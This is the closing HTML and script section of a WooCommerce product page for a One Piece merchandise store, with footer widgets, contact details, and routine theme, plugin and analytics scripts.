	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/cool-monkey-d-luffy-blanket/" aria-label="One Piece Blanket: Cool Mokey D Luffy Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Blanket: Cool Mokey D Luffy Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;55.00 through &#36;65.00</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180704e12939-b931-4cc1-9375-fce81ff530e0&cd%5Bcategories%5D=Gear+5+Collection%F0%9F%94%A5%2C+One+Piece+Decoration%2C+One+Piece+Posters&cd%5Bpage_title%5D=One+Piece+Posters+-+Monkey+D.+Luffy+Canvas+Wanted+Poster+Decor&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49546&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=13239322650618076d963500-1c34-4f7d-94ca-d7545449fefc&cd%5Bcontent_ids%5D=%5B%2249546%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=One+Piece+Posters+-+Monkey+D.+Luffy+Canvas+Wanted+Poster+Decor&cd%5Bcategory_name%5D=Gear+5+Collection%F0%9F%94%A5%2C+One+Piece+Decoration%2C+One+Piece+Posters&cd%5Bvalue%5D=19.95&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2249546%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=19.95&cd%5Bpage_title%5D=One+Piece+Posters+-+Monkey+D.+Luffy+Canvas+Wanted+Poster+Decor&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49546&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=49546&pr0nm=One+Piece+Posters+-+Monkey+D.+Luffy+Canvas+Wanted+Poster+Decor&pr0ca=Gear+5+Collection%F0%9F%94%A5%2FOne+Piece+Decoration%2FOne+Piece+Posters&pr0pr=19.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Posters+-+Monkey+D.+Luffy+Canvas+Wanted+Poster+Decor+-+Related+products&pr0id=19152&pr0nm=One+Piece+Blanket%3A+Cool+Mokey+D+Luffy+Blanket&pr0ca=One+Piece+Decoration%2FOne+Piece+Blanket%2FOne+Piece+Charactors&pr0pr=55&pr0qt=1&pr1id=19303&pr1nm=One+Piece+Blanket%3A+Cute+Mischievous+Chibi+Luffy+Blanket&pr1ca=One+Piece+Decoration%2FOne+Piece+Blanket%2FOne+Piece+Charactors&pr1pr=55&pr1qt=1&pr2id=19307&pr2nm=One+Piece+Blanket%3A+Cool+Ace+3D+Blanket&pr2ca=One+Piece+Decoration%2FOne+Piece+Blanket%2FOne+Piece+Charactors&pr2pr=55&pr2qt=1&pr3id=19311&pr3nm=One+Piece+Blanket%3A+Green+Blanket+Rozo&pr3ca=One+Piece+Decoration%2FOne+Piece+Blanket%2FOne+Piece+Charactors&pr3pr=55&pr3qt=1&pr4id=19315&pr4nm=One+Piece+Blanket%3A+Crew+Ship+Blanket&pr4ca=One+Piece+Decoration%2FOne+Piece+Blanket%2FOne+Piece+Charactors&pr4pr=55&pr4qt=1&pr5id=29053&pr5nm=One+Piece+Posters+-+The+Straw+Hat+Pirates+Character+Collection+Kraft+Paper+Poster&pr5ca=One+Piece+Decoration%2FOne+Piece+Posters&pr5pr=14.9&pr5qt=1&pr6id=29276&pr6nm=One+Piece+Posters+-+Luffy+Straw+Hat+Pirate+Posters+Prints+Wall+Art&pr6ca=One+Piece+Decoration%2FOne+Piece+Posters&pr6pr=15.9&pr6qt=1&pr7id=31472&pr7nm=One+Piece+Pillow+Cover+-+Anime+One+Piece+Luffy+Pillowcase+Cover+45x45cm&pr7ca=One+Piece+Decoration%2FOne+Piece+Pillows&pr7pr=19.99&pr7qt=1&pr8id=31519&pr8nm=One+Piece+Pillow+Cover+-+Anime+One+Piece+Red+Pirate+Skull+Pillow+Cover+45x45cm&pr8ca=One+Piece+Decoration%2FOne+Piece+Pillows&pr8pr=19.99&pr8qt=1&pr9id=31521&pr9nm=One+Piece+Pillow+Cover-+Anime+One+Piece+Roronoa+Zoro+Pillow+Cover+45x45cm&pr9ca=Rononoa+Zoro+Merch%2FOne+Piece+Decoration%2FOne+Piece+Pillows&pr9pr=19.99&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"1e081d78e9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"892a1be47b","r_nonce":"7c4cbdd7ba","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Posters - Monkey D. Luffy Canvas Wanted Poster Decor","product_id":"49546","variant_id":"49546","url":"https:\/\/onepiece.store\/shop\/one-piece-posters-monkey-d-luffy-canvas-wanted-poster-decor\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2023\/04\/10.jpg","price":"19.95","categories":["Gear 5 Collection\ud83d\udd25","One Piece Decoration","One Piece Posters"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->